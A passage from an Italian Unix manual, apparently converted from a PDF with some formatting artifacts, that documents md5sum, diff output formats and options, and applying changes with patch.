'**cksum**' calcola un codice di controllo CRC (*Cyclic Redundancy Check*) per ogni file fornito negli argomenti. Non utilizza opzioni, tranne quelle standard.

## 65.3.3 \$ md5sum

md5sum [*opzioni*] [*file*...]

'**md5sum**' calcola un codice di controllo MD5 (*Message Digest*) a 128 bit per ogni file fornito negli argomenti, oppure verifica la corrispondenza di una serie di codici di controllo accumulati precedentemente in un file, con i file relativi. In condizioni normali, '**md5sum**' emette una serie di righe nella forma:

<sup>1</sup>Peccato che il contrario non possa essere ottenuto con '**tr**'.

```
firma file
```
Per esempio, una cosa del genere:

```
fdbf0c571fb4942a6c505d732e163876 a2ps.1.gz
f2c766c141c6e5bb55c8edf6ce4ecba6 ab.1.gz
00169ba95302aca74597f000b61c3255 access.1.gz
69cf0ef0436aff6830a8a8a11b53b27b addftinfo.1.gz
...
```
Questa informazione può essere conservata per verificare in seguito se gli stessi file corrispondono sempre agli originali, oppure se sono stati danneggiati o manomessi. La verifica può essere manuale (visiva), oppure può essere lo stesso '**md5sum**' a verificarla, utilizzando per questo l'opzione '**-c**'.

### Alcune opzioni

-c *file*

Utilizzando questa opzione, negli argomenti di '**md5sum**' si può indicare solo un file, e questo deve consistere nell'elenco di firme abbinate ai file corrispondenti: vengono ricalcolate le firme di questi file, e viene verificata la corrispondenza con le firme già annotate. In caso di differenza, viene emessa una segnalazione di errore.

 $-<sup>1</sup>$ 

Genera maggiori informazioni.

### Esempi

#### \$ **md5sum \*.txt > firme**

Raccoglie le firme MD5 di tutti i file che terminano con l'estensione '.txt'.

#### \$ **md5sum -c firme**

Controlla tutti i file elencati nel file 'firme' per verificare che il contenuto di questi non siano stato alterato in alcun modo.
# Differenze tra i file

Spesso esiste la necessità di confrontare il contenuto di file differenti per verificare se esistono delle differenze, e soprattutto per conoscere quali sono, quando queste non sono troppe. Se le differenze tra i due file sono in numero ragionevolmente contenuto, si può generarne un rapporto, in modo da poter ottenere uno dei due file a partire dall'altro, assieme a tale elenco di variazioni.

Questo rapporto sulle differenze viene definito prevalentemente *patch*, e queste differenze si applicano a un file, o a una serie di file, per ottenere altrettanti file aggiornati.

Esistono tanti modi di costruire un file di differenze. Si distinguono in particolare due situazioni: i file di testo e gli altri. Si può comprendere che in un file di testo, tipicamente un sorgente di un programma, i cambiamenti avvengano a livello di righe, nel senso che se ne possono aggiungere, togliere e modificare. In un file binario invece, non avendo il riferimento delle righe, il problema è più complesso. La gestione delle differenze tra i file riguarda prevalentemente i file di testo normale, ed è di questo che si vuole trattare in questo capitolo.

# 66.1 Creazione di un file di differenze con diff

Il programma più importante per analizzare le differenze tra due file di testo è '**diff**'. Può funzionare con diverse modalità, per determinare semplicemente se una coppia di file è identica o meno, oppure per indicare le differenze che ci sono tra i due, con maggiore o minore dettaglio di informazioni al riguardo. La sintassi sintetica di questo programma è molto semplice.

### diff [*opzioni*] *file1 file2*

Il risultato del confronto dei file viene emesso attraverso lo standard output.

# 66.1.1 Regolazione della sensibilità di diff

Quando si confrontano file di testo, può darsi che alcuni tipi di differenze non siano da considerare, come per esempio l'aggiunta di spazi alla fine di una riga, o l'inserzione di righe vuote addizionali. Inoltre, si può desiderare si conoscere semplicemente se esiste una qualche differenza, senza entrare troppo nel dettaglio. Questa sensibilità alle differenze viene definita attraverso l'uso di opzioni apposite. Le più importanti sono elencate di seguito.

### Rapporto sommario

-q | --brief

Attraverso questa opzione si richiede a '**diff**' di informare semplicemente sull'esistenza di differenze tra due file, senza l'indicazione esplicita di queste.

### Maiuscole e minuscole

-i | --ignore-case

Attraverso questa opzione si può richiedere a '**diff**' di ignorare la differenza tra maiuscole e minuscole. Con questa opzione, le due righe seguenti sono considerate equivalenti.

Chi va piano,

chi va PIANO,

Spaziatura orizzontale e verticale

-b | --ignore-space-change

Questa opzione permette di fare ignorare a '**diff**' le differenze dovute a una diversa spaziatura orizzontale del testo. Questo riguarda quindi, sia il carattere spazio, <*SP*>, sia il carattere di tabulazione, <*HT*>. Con questa opzione, le due righe seguenti sono considerate equivalenti.

va sano e va lontano

va sano e va lontano

Questa opzione permette di fare ignorare completamente a '**diff**' la presenza degli spazi. Per esempio, con questa opzione, le due righe seguenti sono equivalenti.

```
vasano e va lon tano
va sano e va lontano
```
-B | --ignore-blank-lines

Questa opzione permette di fare ignorare a '**diff**' le differenze dovute alla presenza o assenza di righe vuote. Deve trattarsi però di righe completamente vuote, cioè composte esclusivamente dal codice di interruzione di riga.

# 66.1.2 Confronto binario o testuale

Prima di iniziare un confronto tra due file, '**diff**' verifica che si tratti di file di testo in base al contenuto di alcune righe iniziali. Se '**diff**' incontra il carattere <*NUL*>, a meno che siano state usate opzioni particolari in senso contrario, assume che si tratti di un file binario e verifica semplicemente se i file sono identici.

### Confronto binario

--binary

Il confronto binario può essere imposto attraverso questa opzione, e ciò che si ottiene è solo la verifica sull'identicità dei file. Se la prima parte di uno dei file da confrontare contiene il carattere <*NUL*>, '**diff**' assume implicitamente che debba essere eseguito un confronto binario.

### Confronto testuale

 $-a$  |  $-\text{text}$ 

Il confronto testuale, cioè quello normale, può essere imposto con questa opzione anche in presenza di caratteri <*NUL*> iniziali, per esempio quando si vogliono confrontare file generati da programmi per l'elaborazione testi che sfruttano quel carattere per scopi particolari.

# 66.1.3 Differenze senza contesto

Il funzionamento normale di '**diff**' prevede l'emissione attraverso lo standard output dell'indicazione delle sole differenze tra i file, secondo il formato seguente:

```
comando
```

```
< riga_primo_file
< riga_primo_file
\langle \cdot, \cdot \rangle---
> riga_secondo_file
> riga_secondo_file
> ...
```
In questo tipo di notazione, è il «comando» a stabilire l'operazione da compiere. Il comando si compone di tre parti: il numero di una riga, o di un intervallo di righe del primo file; una lettera che definisce l'operazione da compiere; il numero di una riga, o di un intervallo di righe del secondo file.

### *righe\_file1azionerighe\_file2*

Si distinguono le tre azioni seguenti.

### • **Aggiunta**

### *posizione\_file1*a*righe\_file2*

Indica che per ottenere il secondo file a partire dal primo, occorre aggiungere a quest'ultimo le righe indicate a destra dell'azione, dopo la posizione indicata a sinistra. Per esempio, '**5a6,8**' significa che per ottenere il secondo file occorre aggiungere al primo le righe dalla sesta all'ottava del secondo, dopo la quinta riga del primo file.

———

———

• **Sostituzione**

### *righe\_file1*c*righe\_file2*

Indica di sostituire le righe del primo file, indicate a sinistra dell'azione, con quelle del secondo file indicate a destra.

### • **Cancellazione**

#### *righe\_file1*d*posizione\_file2*

Indica che per ottenere il secondo file a partire dal primo, occorre eliminare da quest'ultimo le righe indicate a sinistra dell'azione. L'indicazione della posizione del secondo file serve solo per completezza, a specificare il punto in cui tali righe mancano. In pratica, l'azione '**d**' è l'inverso dell'azione '**a**'.

Quando si vogliono distribuire file di differenze (o delle *patch*, se si preferisce il termine) per consentire ad altri di ottenere degli aggiornamenti da un file di partenza, è sconsigliabile l'utilizzo di questo formato, benché si tratti di quello predefinito per '**diff**', secondo lo standard POSIX.

#### Esempi

Per verificare in pratica il funzionamento di '**diff**' in modo da ottenere l'indicazione delle differenze tra due file senza informazioni sul contesto, viene proposto il confronto tra i due file seguenti.

Chi va piano, va sano e va lontano —— chi va piano,

va sano e va lontano

I nomi dei due file siano rispettivamente: 'primo' e 'secondo'.

```
$ diff primo secondo[ Invio ]
```

```
1,2c1,2
< Chi va piano,
< va sano
---
> chi va piano,
> va sano
```
In pratica, le prime due righe del primo file vanno sostituite con le prime due del secondo, mentre la terza riga è la stessa in entrambi i file.

### \$ **diff -i primo secondo**[ *Invio* ]

 $202$ < va sano --- > va sano

In questo caso, utilizzando l'opzione '**-i**', si vogliono ignorare le differenze tra lettere maiuscole e minuscole, pertanto risulta diversa solo la seconda riga.

```
$ diff -b primo secondo[ Invio ]
```
 $1c1$ < Chi va piano, --- > chi va piano,

In questo caso, utilizzando l'opzione '**-b**' si vogliono ignorare le differenze dovute a un uso differente delle spaziature tra le parole, pertanto risulta diversa solo la prima riga.

### 66.1.4 Formato contestuale standard

Il funzionamento normale di '**diff**' prevede l'emissione attraverso lo standard output dell'indicazione delle sole differenze tra i file, ma ciò è generalmente poco adatto alla distribuzione di file di differenze. Per questo

è preferibile utilizzare un formato che, assieme alle modifiche, inserisca anche alcune righe di riferimento aggiuntive. In questo modo, il programma che deve applicare le modifiche, può agire anche se il contenuto del file sul quale vengono applicate ha subito piccoli spostamenti. Si ottiene un formato contestuale standard quando si utilizza l'opzione seguente:

-c | -C *righe* | --context[=*righe*]

Se viene indicato il numero di righe, si intende che venga utilizzato almeno quel numero di righe di riferimento contestuale. Se questo valore non viene indicato, si intende che siano tre. Il minimo perché il programma '**patch**' possa eseguire il suo compito è di due righe contestuali.

Il risultato di una comparazione contestuale standard è preceduto da due righe di intestazione contenenti l'indicazione dei due file.

\*\*\* *file1 data\_di\_modifica\_del\_primo\_file* --- *file2 data\_di\_modifica\_del\_secondo\_file*

Successivamente appaiono i blocchi delle differenze, strutturati nel modo seguente:

```
***************
*** righe_primo_file ****
  riga_primo_file
  riga_primo_file
  ...
--- righe_corrispondenti_secondo_file ----
  riga_secondo_file
  riga_secondo_file
  ...
```
Si deve osservare che le righe vengono indicate a partire dalla terza colonna, lasciando cioè due spazi dall'inizio. La prima colonna viene utilizzata per indicare il ruolo particolare di quella riga:

- se non appare alcun simbolo, si tratta di una riga di contesto che non risulta modificata;
- il punto esclamativo ('**!**') rappresenta un cambiamento tra i due file;
- il segno '**+**' rappresenta una riga aggiunta nel secondo file che nel primo non esiste;
- il segno '**-**' rappresenta una riga nel primo file che nel secondo risulta cancellata.

### Esempi

Per verificare in pratica il funzionamento di '**diff**' in modo da utilizzare il formato contestuale standard, viene proposto il confronto tra i due file seguenti.

```
Chi va piano,
va sano
e va lontano
———
Chi va forte,
va alla morte;
```
chi va piano, va sano e va lontano

I nomi dei due file siano rispettivamente: 'primo' e 'secondo'.

### \$ **diff -c primo secondo**[ *Invio* ]

```
*** primo Tue Mar 3 08:12:30 1998
--- secondo Wed Mar 4 11:16:32 1998
***************
*** 1,3 ****
! Chi va piano,
! va sano
 e va lontano
--- 1,6 ---! Chi va forte,
```
Differenze tra i file 653

```
! va alla morte;
!
! chi va piano,
! va sano
 e va lontano
```
In breve, le prime tre righe del primo file vanno sostituite con le prime sei del secondo, e l'unica riga in comune è l'ultima.

```
$ diff -c -i primo secondo[ Invio ]
```

```
*** primo Tue Mar 3 08:12:30 1998
--- secondo Wed Mar 4 11:16:32 1998
***************
*** 1,3 ****
 Chi va piano,
! va sano
 e va lontano
--- 1,6 ---+ Chi va forte,
+ va alla morte;
+
 chi va piano,
! va sano
 e va lontano
```
In questo caso, vanno aggiunte le prime tre righe del secondo file, quindi si incontra una riga uguale, dal momento che non contano le differenze tra lettere maiuscole e minuscole, infine viene sostituita una riga a causa della spaziatura orizzontale differente.

```
$ diff -b -i -c primo secondo[ Invio ]
```

```
*** primo Tue Mar 3 08:12:30 1998
--- secondo Wed Mar 4 11:16:32 1998
***************
*** 1,3 ****
--- 1, 6 ---+ Chi va forte,
+ va alla morte;
+
 chi va piano,
 va sano
 e va lontano
```
In questo caso, avendo indicato che non contano le differenze dovute alla diversa spaziatura orizzontale e all'uso delle maiuscole, le ultime tre righe del secondo file corrispondono esattamente al primo file. In questo modo, queste non sono state indicate nella parte che riguarda il primo file.

# 66.1.5 Formato contestuale unificato

A fianco del formato contestuale standard, si pone un altro tipo di indicazione delle modifiche, definito «unificato», che ha il vantaggio di essere più compatto, e lo svantaggio di essere disponibile solo negli strumenti GNU. Per selezionare questo tipo di risultato si utilizza una delle opzioni seguenti.

 $-u$  |  $-U$  *righe* |  $--$ unified  $=$ *righe* 

Se viene indicato il numero di righe, si intende che venga utilizzato almeno quel numero di righe di riferimento contestuale. Se questo valore non viene indicato, si intende che siano tre. Il minimo perché il programma '**patch**' possa eseguire il suo compito è di due righe contestuali.

Il risultato di una comparazione contestuale unificata è preceduto da due righe di intestazione contenenti l'indicazione dei due file.

--- *file1 data\_di\_modifica\_del\_primo\_file* +++ *file2 data\_di\_modifica\_del\_secondo\_file*

Successivamente appaiono i blocchi delle differenze, strutturati nel modo seguente:

@@ -*righe\_primo\_file* +*righe\_secondo\_file* @@ *riga\_di\_uno\_dei\_file*

```
riga_di_uno_dei_file
```
...

In modo simile al caso del formato contestuale standard, le righe sono riportate a partire dalla seconda colonna, lasciando il primo carattere libero per indicare l'operazione da compiere:

- le righe comuni a entrambi i file iniziano con un carattere spazio (<*SP*>);
- il segno '**+**' rappresenta l'inserimento di una riga, in quel punto, rispetto al contenuto del primo file;
- il segno '**-**' rappresenta una riga nel primo file che nel secondo risulta cancellata.

### Esempi

Per verificare in pratica il funzionamento di '**diff**' in modo da utilizzare il formato contestuale unificato, vengono proposti gli stessi esempi già visti nella sezione precedente.

```
$ diff -u primo secondo[ Invio ]
```

```
--- primo Tue Mar 3 08:12:30 1998
+++ secondo Wed Mar 4 11:16:32 1998
@@ -1,3 +1,6 @@
-Chi va piano,
-va sano
+Chi va forte,
+va alla morte;
+
+chi va piano,
+va sano
e va lontano
```
In breve, le prime tre righe del primo file vanno sostituite con le prime sei del secondo, e l'unica riga in comune è l'ultima.

#### \$ **diff -u -i primo secondo**[ *Invio* ]

```
--- primo Tue Mar 3 08:12:30 1998
+++ secondo Wed Mar 4 11:16:32 1998
@@ -1,3 +1,6 @@
+Chi va forte,
+va alla morte;
+
Chi va piano,
-va sano
+va sano
 e va lontano
```
In questo caso, vanno aggiunte le prime tre righe del secondo file, quindi si incontra una riga uguale, dal momento che non contano le differenze tra lettere maiuscole e minuscole, infine viene sostituita una riga a causa della spaziatura orizzontale differente.

### \$ **diff -b -i -c primo secondo**[ *Invio* ]

```
--- primo Tue Mar 3 08:12:30 1998
+++ secondo Wed Mar 4 11:16:32 1998
@@ -1,3 +1,6 @@
+Chi va forte,
+va alla morte;
+
Chi va piano,
va sano
 e va lontano
```
In questo caso, avendo indicato che non contano le differenze dovute alla diversa spaziatura orizzontale e all'uso delle maiuscole, le ultime tre righe del secondo file corrispondono esattamente al primo file. In questo modo, queste non sono state indicate nella parte che riguarda il primo file.

# 66.1.6 Confronto dei file di due directory

'**diff**' è in grado di generare un file unico di differenze, dal confronto di tutti i file di una directory con altrettanti file con lo stesso nome contenuti in un'altra. per questo, è sufficiente indicare il confronto di due directory, invece che di due file.

Se si desidera continuare l'analisi anche nelle sottodirectory successive, si può utilizzare l'opzione seguente:

-r | --recursive

### Esempi

\$ **diff -u uno due**

Si suppone che 'uno/' e 'due/' siano due sottodirectory della directory corrente nel momento in cui si esegue '**diff**'. Ciò che si ottiene attraverso lo standard output è l'elenco delle modifiche dei vari file incontrati in entrambe le directory. Quello che segue è un estratto delle intestazioni in cui si vede in che modo sono indicati i file, assieme al loro percorso relativo.

```
...
--- uno/primo Thu Mar 5 09:48:10 1998
+++ due/primo Fri Mar 6 08:30:07 1998
...
--- uno/secondo Wed Mar 4 09:23:52 1998
+++ due/secondo Fri Mar 6 08:29:59 1998
...
———
```
### \$ **diff -u -r uno due**

Questa volta, il comando indicato come esempio utilizza anche l'opzione '**-r**' che indica a '**diff**' di attraversare anche le sottodirectory che fossero contenute eventualmente.

# 66.1.7 Come si prepara un file di differenze

Quando si prepara un file di differenze, è opportuno usare un po' di accortezza per facilitare il lavoro di chi poi deve applicare queste modifiche. È il caso di distinguere due situazioni fondamentali: le differenze riferite a un file singolo e quelle relative a un intero ramo di directory.

Per prima cosa occorre decidere il tipo di formato: quello predefinito non è molto comodo perché non contiene le informazioni sui nomi dei file, e quello contestuale unificato dovrebbe essere il migliore. Tuttavia, quando si devono produrre file di differenze da utilizzare con strumenti strettamente POSIX, ci si deve accontentare del formato contestuale standard.

In generale, è importante l'ordine in cui si indicano i file o le directory tra gli argomenti di '**diff**': il primo dei due nomi rappresenta la situazione precedente, mentre il secondo quella nuova, ovvero l'aggiornamento verso cui si vuole andare. La situazione classica è quella in cui si modifica un file, ma prima di intervenire se ne salva una copia con la tipica estensione '.orig'. Si osservi l'esempio seguente:

### \$ **diff -u prova.txt.orig prova.txt > prova.diff**

Il file 'prova.txt' è stato modificato, ma prima di farlo ne è stata salvata una copia con il nome 'prova.txt.orig'. Il comando genera un file di differenze tra 'prova.txt.orig' e 'prova.txt'.

Per realizzare un file di differenze di un ramo intero di directory, si interviene in modo simile: si fa una copia del ramo, si modifica quello che si vuole nei file del ramo che si intende debba contenere gli aggiornamenti, e quindi si utilizza '**diff**':

### \$ **diff -u -r prova.orig prova > prova.diff**

In questo caso, si intende fare riferimento al confronto tra le directory 'prova.orig/' e 'prova/'. Il file di differenze che si ottiene è unico per tutti i file che risultano modificati effettivamente.

# 66.2 Applicazione delle modifiche con patch

Il programma più adatto per applicare delle modifiche è '**patch**', il quale di solito è in grado di determinare automaticamente il tipo di formato utilizzato, e di saltare eventuali righe iniziali o finali aggiuntive. In pratica,

con '**patch**' è possibile utilizzare file trasmessi come allegato nei messaggi di posta elettronica, senza doverli estrapolare.

patch [*opzioni*] <sup>&</sup>lt; *file\_di\_differenze*

'**patch**' utilizza generalmente lo standard input per ricevere i file di modifiche. Questi devono contenere l'indicazione del file da modificare, e per questo si possono utilizzare soltanto file di differenze in formato contestuale (compreso quello unificato).

In linea di massima, '**patch**' sovrascrive i file a cui si vogliono applicare delle modifiche, a meno che venga specificata un'opzione con la quale si richiede l'accantonamento di una copia della versione precedente. In questo caso, il file originale viene rinominato (in condizioni normali gli viene aggiunta l'estensione '.orig') e gli aggiornamenti vengono applicati a questo file ottenendone un altro con lo stesso nome di quello originale. '**patch**' cerca di applicare le modifiche anche quando il file di partenza non risulta perfettamente corrispondente a quanto indicato nel file di differenze. Se qualche blocco di modifiche non può essere applicato, questi vengono indicati in un file terminante con l'estensione '.rej'.





Tabella 66.1. Opzioni comuni di '**patch**'. Tutte tranne '**-b**' sono conformi allo standard POSIX.

# 66.2.1 Definizione dei file da modificare e del file di differenze

In condizioni normali, precisamente quando si dispone di file di differenze in formato contestuale (standard o unificato), non è necessario fornire a '**patch**' il nome del file su cui intervenire per applicare le modifiche, perché questo è indicato all'interno del file che le contiene. Tuttavia, il formato predefinito lo impone, e in ogni caso può essere utile indicare precisamente a '**patch**' il nome del file su cui intervenire.

### patch [*opzioni*] *file\_originale* [*file\_di\_differenze*]

Lo schema mostra semplicemente che è sufficiente accodare dopo le opzioni il nome del file originale al quale si vogliono applicare le modifiche. Queste possono essere contenute in un file indicato come argomento successivo, oppure fornito attraverso lo standard input, come si fa di solito. In alternativa, il file di differenze può anche essere indicato in modo esplicito attraverso l'opzione '**-i**' (ovvero '**--input**').

Esempi

```
$ patch prova prova.diff
```
Applica al file 'prova' le modifiche contenute nel file 'prova.diff'. Il file 'prova' viene sovrascritto.

```
$ patch prova < prova.diff
```
Esattamente come nell'esempio precedente.

```
$ patch -i prova.diff prova
```
Esattamente come nell'esempio precedente.

### \$ **patch --input=prova.diff prova**

Esattamente come nell'esempio precedente.

# 66.2.2 Definizione esplicita del formato del file di differenze

In alcune circostanze, può essere utile, o necessario, definire esplicitamente di quale tipo sia il formato del file di differenze. A questo proposito si utilizzano alcune opzioni:

- '**-n**', oppure '**--normal**', per indicare un formato normale;
- '**-c**', oppure '**--context**', per indicare un formato contestuale standard;
- '**-u**', oppure '**--unified**', per indicare un formato contestuale unificato;

# 66.2.3 Differenze multiple e directory

Un file di differenze che contiene informazioni su più coppie di file, deve essere di tipo contestuale (standard o unificato). Quando è stato generato facendo riferimento al contenuto di una directory, i nomi dei file presi in considerazione contengono l'indicazione di un percorso, e per riprodurre le modifiche in ambito locale, occorre tenere conto della posizione in cui cominciano a trovarsi i dati.

Inoltre, la directory corrente, nel momento in cui si avvia il programma '**patch**', è importante per determinare quali siano i file a cui si devono applicare le modifiche.

### Opzioni

```
-d directory_di_riferimento | --directory=directory_di_riferimento
```
Questa opzione permette di definire la directory di lavoro per '**patch**'.

-p*<sup>n</sup>* | --strip=*<sup>n</sup>*

In questo modo è possibile «togliere» un numero stabilito di barre oblique di separazione all'interno dei percorsi indicati per i file a cui applicare le modifiche. Questa opzione è praticamente obbligatoria in presenza di file di differenze in cui le informazioni sui file contengono un percorso. In generale, quando queste vengono applicate in un contesto equivalente a quello nel quale sono state generate, si utilizza l'opzione '**-p0**', che indica il mantenimento della situazione attuale.

### Esempi

```
$ patch -d ˜/prove < prova.diff
```
Prima di applicare le modifiche contenute nel file di differenze 'prova.diff', si sposta nella directory '˜/prove/'.

\$ **patch -p0 < prova.diff**

Applica le modifiche contenute nel file 'prova.diff' che presumibilmente contiene informazioni sui percorsi. L'opzione '**-p0**' garantisce che a partire dalla directory corrente si articolano gli stessi percorsi che appaiono nel file di differenze.

```
$ patch -p1 < prova.diff
```
Applica le modifiche contenute nel file 'prova.diff' che presumibilmente contiene informazioni sui percorsi. L'opzione '**-p1**' richiede l'eliminazione della prima barra obliqua nei percorsi, e questo, presumibilmente, per eliminare il primo livello di directory. Se all'interno del file di differenze si fa riferimento al file 'x/y/z/prova', significa che le modifiche relative vanno applicate localmente al file 'y/z/prova'.

Nel caso in cui all'interno del file di differenze si facesse riferimento al file './ $x/y/z$ /prova', eliminando la prima barra obliqua di questo percorso, non si otterrebbe alcun cambiamento, dal momento che ciò produrrebbe il percorso ' $x/y/z/p$ rova' che è equivalente al primo. Questo significa che prima di decidere quante barre oblique togliere da un percorso, occorre osservare il contenuto del file di differenze.

In modo analogo, nel caso in cui all'interno del file di differenze si facesse riferimento al file '/x/y/ z/prova', che come si vede è indicato con un percorso assoluto a partire dalla radice, eliminando la prima barra obliqua si ottiene un percorso relativo: 'x/y/z/prova'.

### 66.2.4 Conservazione delle versioni precedenti

In condizioni normali, '**patch**' sovrascrive i file a cui si applicano le modifiche. Per evitarlo è possibile definire precisamente il nome del file da generare, oppure si può gestire il sistema di mantenimento delle versioni precedenti, utilizzando in particolare l'opzione '**-b**'.

### Opzioni

-o *file\_aggiornato* | --output=*file\_aggiornato*

Invece di modificare il file originale, ne crea uno nuovo, utilizzato il nome indicato come argomento dell'opzione.

 $-b$  |  $-backup$ 

Attiva la conservazione della versioni precedenti. In condizioni normali, con questa opzione si ottiene di salvare i file, prima del loro aggiornamento, utilizzando l'estensione aggiuntiva '.orig'.

### -z *suffisso\_di\_backup* | --suffix=*suffisso\_di\_backup*

Permette di definire il suffisso (ovvero l'estensione) da utilizzare per le eventuali copie di sicurezza delle versioni precedenti. Se non viene specificato con questa opzione, si utilizza il simbolo contenuto nella variabile di ambiente '**SIMPLE\_BACKUP\_SUFFIX**'. Se anche questa variabile non è stata predisposta, si utilizza l'estensione '.orig'.

-V *tipo\_di\_backup* | --version-control=*tipo\_di\_backup*

Permette di definire esplicitamente il modo con cui gestire le copie di sicurezza delle versioni precedenti, quando si usa anche l'opzione '**-b**'. Per la precisione cambia il tipo di estensione che viene aggiunto ai file:

• '**t**', '**numbered**'

le copie di sicurezza hanno un'estensione numerata;

• '**nil**', '**existing**'

mantiene le copie di sicurezza solo per i file che hanno già una o più copie di sicurezza numerate;

• '**never**', '**simple**'

esegue una copia di sicurezza semplice, ovvero ne mantiene una sola copia.

Se questa opzione non viene indicata, si prende in considerazione il valore della variabile di ambiente '**PATCH\_VERSION\_CONTROL**', o in mancanza di questa, il valore della variabile '**VERSION\_CONTROL**'.

### Variabili

PATCH\_VERSION\_CONTROL

Permette di definire la modalità di gestione delle copie di sicurezza delle versioni precedenti in modo predefinito. I valori attribuibili a questa variabile sono gli stessi utilizzati come argomento dell'opzione '**-V**'.

VERSION\_CONTROL

Questa variabile ha lo stesso significato di '**PATCH\_VERSION\_CONTROL**', ma viene presa in considerazione solo in mancanza di questa.

SIMPLE\_BACKUP\_SUFFIX

Definisce il simbolo da utilizzare come suffisso per i nomi dei file che rappresentano le copie di sicurezza.

### Esempi

### \$ **patch -o aggiornato < prova.diff**

Applica le modifiche contenute nel file di differenze 'prova.diff' generando il file 'aggiornato', senza toccare i file originali.

\$ **patch -b < prova.diff**

Applica le modifiche contenute nel file di differenze 'prova.diff', avendo cura di fare una copia di sicurezza dei file che aggiorna, prima di modificarli.

\$ **patch -b -z .vecchio < prova.diff**

Applica le modifiche contenute nel file di differenze 'prova.diff', avendo cura di fare una copia di sicurezza dei file che aggiorna utilizzando per questo l'estensione '.vecchio', prima di modificarli.

#### \$ **patch -b -V numbered < prova.diff**

Applica le modifiche contenute nel file di differenze 'prova.diff', avendo cura di fare una copia di sicurezza dei file che aggiorna utilizzando per questo un'estensione contenente un numero progressivo, prima di modificarli. La prima di queste copie di sicurezza avrà l'estensione '. ~1~', la seconda '.˜2˜', e via di seguito.

# 66.2.5 Applicazione di modifiche imperfette

'**patch**' è generalmente in grado di applicare delle modifiche anche a file che non sono perfettamente identici a quelli con cui sono stati costruiti i file di differenze. Tuttavia, ci sono situazioni in cui '**patch**', da solo, non è in grado di poter prendere una decisione autonoma.

Può capitare che i file di modifiche vengano alterati involontariamente, per esempio a causa di una trasmissione attraverso la posta elettronica o per una modifica attraverso un programma per la gestione di file di testo. In questi casi potrebbero essere alterate le spaziature orizzontali attraverso una sostituzione dei caratteri di tabulazione con caratteri spazio, e viceversa. Un problema del genere può essere risolto utilizzando l'opzione '**-l**'.

```
-l | --ignore-white-space
```
In questo modo, una sequenza di spazi qualunque, equivale a un'altra sequenza di spazi, indipendentemente dal fatto che siano stati usati caratteri di tabulazione, o caratteri spazio veri e propri, e indipendentemente dalla loro quantità.

# 66.2.6 Altre anomalie

Quando '**patch**' incontra dei problemi che non è in grado di risolvere da solo, richiede un intervento, ponendo delle domande all'utente. Se ciò accade, si può decidere di guidare '**patch**' nell'applicazione delle modifiche o di interrompere il procedimento.

Tutte le modifiche rigettate, vengono salvate in file terminanti con l'estensione '.rej', a meno che sia stabilito diversamente con l'opzione '**-r**'.

```
-r file_degli_errori | --reject-file=file_degli_errori
```
Con questa opzione, in pratica, si stabilisce direttamente il nome del file che deve contenere le informazioni sulle modifiche che non sono state applicate per qualunque motivo.

# 66.2.7 Differenze invertite

Alla fine delle sezioni dedicate alla creazione di un file di differenze è stato chiarito che l'ordine in cui vanno indicati i file o le directory da confrontare, deve essere tale da avere prima l'oggetto che rappresenta la versione precedente, e dopo quello che rappresenta l'oggetto aggiornato.

Alle volte si hanno per le mani file di differenze ottenuti in modo inverso rispetto alle intenzioni reali, e per questo occorre richiedere a '**patch**' di adeguarvisi, se possibile.

Opzioni

-R | --reverse

Richiede a '**patch**' di intendere il file di differenze in modo inverso rispetto a quello che sembrerebbe.

-N | --forward

Richiede esplicitamente di ignorare le modifiche che sembrano essere state invertite, oppure che sembrano essere già state applicate.

# 66.3 Riferimenti

La documentazione Info riguardo alla creazione, distribuzione e applicazione di modifiche, è molto dettagliata: *diff.info*. Per il funzionamento di '**patch**' in particolare, conviene consultare la pagina di manuale *patch*(1).

# Programmi di servizio diversi

I modi con cui si possono classificare i programmi di servizio sono molti e tutti potenzialmente validi. Nelle sezioni seguenti vengono mostrati una serie di programmi di servizio che non hanno trovato una diversa collocazione in questo documento.

Esistono molti piccoli programmi il cui nome e le cui funzionalità si confondono con i comandi interni delle shell principali. Quando ciò accade, occorre fare bene attenzione a determinare cosa si sta usando: il comando interno di shell o il programma.

La tabella 67.1 elenca i programmi a cui si accenna in questo capitolo.



Tabella 67.1. Elenco di alcuni programmi di servizio per uso vario.

# 67.1 Emissione di testo

Alcuni programmi si occupano di emettere del testo, più o meno formattato, attraverso lo standard output. Di solito, queste informazioni vengono visualizzate, quando non si fa una ridirezione esplicita.

# 67.1.1 \$ echo

echo [*opzioni*] [*stringa*...]

Emette le stringhe indicate come argomento, separate da uno spazio e con l'aggiunta di un codice di interruzione di riga finale. '**echo**' riconosce alcune sequenze di escape che possono essere utili per formattare il testo da visualizzare. Queste sono elencate nella tabella 67.2.

| Codice        | Descrizione                                                        |
|---------------|--------------------------------------------------------------------|
|               | Inserisce la barra obliqua inversa $( \n\backslash \n\rangle$ .    |
| ١a            | Inserisce il codice $\langle BEL \rangle$ (avvisatore acustico).   |
| \b            | Inserisce il codice $\langle BS \rangle$ (backspace).              |
| $\setminus c$ | Alla fine di una stringa previene l'inserimento di una nuova riga. |
| \f            | Inserisce il codice $\langle FF \rangle$ (formfeed).               |
